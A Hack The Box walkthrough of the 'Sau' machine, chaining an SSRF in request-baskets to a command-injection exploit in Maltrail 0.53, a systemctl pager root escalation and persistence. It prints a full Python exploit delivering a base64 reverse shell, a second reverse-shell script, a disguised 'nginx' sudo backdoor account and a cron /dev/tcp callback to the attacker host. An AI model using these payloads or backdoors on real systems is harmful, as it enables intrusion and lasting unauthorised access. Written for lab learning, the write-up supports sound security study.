Sau Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walkthroughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
- Basic TCP Scan:
nmap $box -oA TCPbasicScankali in HTB/BlogEntriesMade/Sau/scans/nmap 🍣 main 1Gweb/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 17:04:11 zsh ❯ nmap $box -oA TCPbasicScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-24 17:04 GMT Nmap scan report for 10.129.80.109 Host is up (0.044s latency). Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 80/tcp filtered http 55555/tcp open unknown- Initial thoughts:
- SSH, Web & a strange service on 55555
Comprehensive Scans:
-
In depth scan TCP:
sudo nmap -p- -sV -sC -O --disable-arp-ping $box -oA FullTCP
ali in HTB/BlogEntriesMade/Sau/scans/nmap 🍣 main 1Gweb/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 17:05:49 zsh ✖ sudo nmap -p- -sV -sC -O --disable-arp-ping $box -oA FullTCP [sudo] password for kali: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-24 17:06 GMT Nmap scan report for 10.129.80.109 Host is up (0.038s latency). Not shown: 65531 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA) | 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA) |_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519) 80/tcp filtered http 8338/tcp filtered unknown 55555/tcp open unknown | fingerprint-strings: | FourOhFourRequest: | HTTP/1.0 400 Bad Request | Content-Type: text/plain; charset=utf-8 | X-Content-Type-Options: nosniff | Date: Tue, 24 Dec 2024 17:06:57 GMT | Content-Length: 75 | invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$ | GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie: | HTTP/1.1 400 Bad Request | Content-Type: text/plain; charset=utf-8 | Connection: close | Request | GetRequest: | HTTP/1.0 302 Found | Content-Type: text/html; charset=utf-8 | Location: /Web | Date: Tue, 24 Dec 2024 17:06:31 GMT | Content-Length: 27 | href="/Web">Found</a>. | HTTPOptions: | HTTP/1.0 200 OK | Allow: GET, OPTIONS | Date: Tue, 24 Dec 2024 17:06:32 GMT |_ Content-Length: 0 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port55555-TCP:V=7.94SVN%I=7%D=12/24%Time=676AEA16%P=x86_64-pc-linux-gnu SF:%r(GetRequest,A2,"HTTP/1\.0\x20302\x20Found\r\nContent-Type:\x20text/ht SF:ml;\x20charset=utf-8\r\nLocation:\x20/Web\r\nDate:\x20Tue,\x2024\x20Dec SF:\x202024\x2017:06:31\x20GMT\r\nContent-Length:\x2027\r\n\r\n<a\x20href= SF:\"/Web\">Found</a>\.\n\n")%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x SF:20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnectio SF:n:\x20close\r\n\r\n400\x20Bad\x20Request")%r(HTTPOptions,60,"HTTP/1\.0\ SF:x20200\x20OK\r\nAllow:\x20GET,\x20OPTIONS\r\nDate:\x20Tue,\x2024\x20Dec SF:\x202024\x2017:06:32\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(RTSPReq SF:uest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/pl SF:ain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Requ SF:est")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x2 SF:0text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad SF:\x20Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\ SF:nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\ SF:r\n\r\n400\x20Bad\x20Request")%r(TerminalServerCookie,67,"HTTP/1\.1\x20 SF:400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\ SF:r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TLSSessionReq, SF:67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\ SF:x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request") SF:%r(Kerberos,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20 SF:text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\ SF:x20Request")%r(FourOhFourRequest,EA,"HTTP/1\.0\x20400\x20Bad\x20Request SF:\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nX-Content-Type-Opt SF:ions:\x20nosniff\r\nDate:\x20Tue,\x2024\x20Dec\x202024\x2017:06:57\x20G SF:MT\r\nContent-Length:\x2075\r\n\r\ninvalid\x20basket\x20name;\x20the\x2 SF:0name\x20does\x20not\x20match\x20pattern:\x20\^\[\\w\\d\\-_\\\.\]{1,250 SF:}\$\n")%r(LPDString,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-T SF:ype:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400 SF:\x20Bad\x20Request")%r(LDAPSearchReq,67,"HTTP/1\.1\x20400\x20Bad\x20Req SF:uest\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x2 SF:0close\r\n\r\n400\x20Bad\x20Request"); Device type: general purpose Running: Linux 5.X OS CPE: cpe:/o:linux:linux_kernel:5.0 OS details: Linux 5.0 Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 114.86 seconds- Findings:
- So it’s running Ubuntu, there is also a Webserver running
55555
- So it’s running Ubuntu, there is also a Webserver running
SSH 22:
- Even though SSH is running it’s often not worth trying bruteforce due to how slow it is so I will come back to this later.
Web 80:
- Web Enumeration via Burp Suite:
- When enumerating a Website, always use Burp Suite. This allows you to:
- Record all potential injection points.
- Capture relevant responses for each request, making it easier to analyze vulnerabilities and track your testing progress.
WhatWeb:
-
Lets run “whatWeb” to see if I can glean some further information:
whatWeb http://$box | sed 's/, /\n/g'- +Note+: I use sed to put the output across multiple lines for a nicer output.

- It fails.
- It looks to me like this can’t be accessed yet.
Service 55555:
WhatWeb:
- Lets run “whatWeb” to see if I can glean some further information:
whatWeb http://$box:55555 | sed 's/, /\n/g'
Manually Visiting the page:
-
When visiting the page I can see it’s for a service called request-baskets.

- Looking at the repo for the project I can see its a “HTTP requests collector to test Webhooks, notifications, REST clients and more …”
-
Creating a basket:
- I create a basket.
- I am issued with a token:
- I create a basket.
-
When I open the basket I am treated to this page:
-
Clicking the clog in the top right it reveals I can forward our requests to a url of our choosing.
-
I stand-up a python server:
python -m http.server 9000
-
I put the URL into the box as Ill as
/POC.
- I save “Apply” it.
-
I make a request with the supplied url: http://10.129.80.109:55555/xk7ox7n
-
I immediately get a hit on Webserver.
Discovering The Host Is Vulnerable To SSRF CVE-2023-27163:
-
Lets see if I can access the service running on port 80 of the machine, that I could not access before.
- I change the forward url to
http://127.0.0.1:80
- I change the forward url to
-
I visit the page but nothing happens.
-
I then enable the below options:
-
When I go now I get the following page:

- looking it appears to be a service called “MalTrail” and it’s version 0.53
2. Foothold:
Getting A Reverse Shell Using CVE-2023-27163 Exploit:
-
I find this exploit for the software MailTrail v 0.53 - https://github.com/spookier/Maltrail-v0.53-Exploit it takes advantage of this command injection RCE
- https://www.rapid7.com/db/modules/exploit/unix/http/maltrail_rce/ CVE-2023–27163.
- The username parameter is vulnerable to an injection attack.
-
The POC exploit is below.
- +Note+: I have added comments to it to explain what is happening.
import sys; # import system to take CLI args.
import os; # import OS to directly interact wtih the operating system.
import base64; # import base64 for encoding payload.
# Declare Main Function/Logic
def main():
# Declare variables
listening_IP = None
listening_PORT = None
target_URL = None
# Simple if statement that checks if all CLI args are provided, if not it errors our and prints a message.
if len(sys.argv) != 4:
print("Error. Needs listening IP, PORT and target URL.")
return(-1)
# Takes the CLI args from the user (appends "/login" to the target url)
listening_IP = sys.argv[1]
listening_PORT = sys.argv[2]
target_URL = sys.argv[3] + "/login"
# Prints a message stating that the exploit is running.
print("Running exploit on " + str(target_URL))
# Runs the curl_cmd function with the provided user variables.
curl_cmd(listening_IP, listening_PORT, target_URL)
# Define the curl_cmd function, which takes 3 arguments. The users IP, the PORT & the target_url.
def curl_cmd(my_ip, my_port, target_url):
# Define the payload.
# This is a simple python reverse shell, which imports socket, os & pty.
# It takes the user provided args listening_IP & listening_PORT and they are passed as my_ip, my_port as f-string args
payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{my_ip}",{my_port}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")\''
# It encodes the payload in base64 format.
encoded_payload = base64.b64encode(payload.encode()).decode() # encode the payload in Base64
# It runs a curl command, and passes the data via the `username` parameter where it echoes out the payload, base64 decrypts it and then passes it for a subshell for execution.
command = f"curl '{target_url}' --data 'username=;`echo+\"{encoded_payload}\"+|+base64+-d+|+sh`'"
os.system(command)
if __name__ == "__main__":
main()
-
I start my local listener.
rlwrap -cAr nc -nvlp 4433
-
I run the exploit and get a shell.
-
Lets get the user flag:
-
Now that I have a shell, I will upgrade it so I can have more functionality.
python3 -c 'import pty; pty.spawn("/bin/bash")'
-
I check what commands I can run with sudo privileges and there is a service,
trail.serviceI can run with sudo privileges.
3. Privilege Escalation:
Side-quest/rabbit hole:
+Note+: This was a little side quest that I have left in for transparency.
-
Reading the service file I can see it runs the
server.pyfile which is in the/opt/maltrailfolder. Which means if I can edit this file or if I can change the file it executes. -
I tried a lot of ways to get vim working, however no matter how I upgraded my shell it would not work. Luckily I can use built in tools such as
sedto replace content within the files.# Command: sed -i 's/[ReplaceThisContent]/[WithThisContent]/' [File]- It’s as simple as that, it’s much like find and replace within
vim. E.G. I can pass flags such asgto perform global replacements in the entire file.
- It’s as simple as that, it’s much like find and replace within
-
Let’s create a python reverse shell in our home dir.
echo 'import os,pty,socket;s=socket.socket();s.connect(("10.10.14.18",4242));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")' >> ~/shell.py -
I can now use
sedto modify the trail.service to point at our new reverse shell.sed -i "s/ExecStart=\/usr\/bin\/python3\ server.py/ExecStart=\/usr\/bin\/python3\ \/home\/puma\/shell.py/g" trail.service -
Ill that did not work as I cannot write to the file.
Discovering The Host Is Vulnerable To CVE-2023-26604:
-
I put linpeas on the host but do not find anything of note.
-
As this is a box/ctf I can’t help but think that the service I can execute as root does have something to do with the privesc path.
-
I check the version of
systemctlrunning:systemctl --version
- I can see it’s version:
systemd 245 (245.4-4ubuntu3.22)
-
I search for the phrase “systemd 245 (245.4-4ubuntu3.22) privesc” and find the following page: https://packetstorm.news/files/id/174130 .
-
Reading the article it appears that when I request the status of a service e.g:
sudo systemctl status [service]- It will open the output in a pager, which allows us to execute additional commands and as this is running in the context of the root user if I type
!/bin/shI can launch a root shell.- +Note+: It is also possible to run other commands but for the purpose of this we want RCE in the context of the root user.
- It will open the output in a pager, which allows us to execute additional commands and as this is running in the context of the root user if I type
-
Getting A Reverse Shell Using CVE-2023-26604:
- I view the output of the
trail.serviceas I can run that in the context of root.sudo systemctl status trail.service- With this open I can now run
!/bin/shto launch the root terminal. 
- I get the root flag:
4. Persistence:
- Now that I have root access I would like to retain it so I will demonstrate two simple persistence techniques.
Creating a high privileged “service” account for persistence:
-
I create an account called “nginx” and give myself root privileges & access to the bash shell. I use this name as it’s one you could see on a machine and will raise less suspicion.
-
sudo useradd -m -s /bin/bash nginx- Creates a new user named
nginx. -m: Creates a home directory for the user.-s /bin/bash: Sets the user’s default shell to/bin/bash.
- Creates a new user named
-
sudo usermod -aG sudo nginx- Adds the
nginxuser to thesudogroup. -a: Appends the user to the group (avoids overwriting existing groups).-G sudo: Specifies thesudogroup.
- Adds the
-
sudo passwd nginx- Sets or updates the password for the
nginxuser. - Prompts us to add a new password and confirms it.

- Sets or updates the password for the
-
-
I switch to the newly created user
-
I check I have sudo privileges, as expected I do.
-
I ensure I can actually read sudo level files by reading
/etc/shadow
Creating a cron job reverse shell:
(crontab -l > .tab ; echo "* * * * * /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.18/443 0>&1'" >> .tab ; crontab .tab ; rm .tab) > /dev/null 2>&1
-

-
Let’s verify it’s in the crontab by running
crontab -l
- As I can see it’s running.
-
I start my listener and get a connection back after 1 minute.
-
+Note+: This is great as a means to call back out to our attack machine, however an interval of every 1 minute is excessive, it would typically be better to set it at longer intervals to re-connect.
Lessons Learned:
What did I learn?
- I actually learned about the systemctl CVE, I was not aware of that before.
- This box helped me cement more SSRF learning, I have been grinding some SSRF/Web boxes recently to get better at them.
What silly mistakes did I make?
- Nothing of note this time, which is nice.
Sign off:
Remember, folks as always: with great poIr comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at bloodstiller dot com

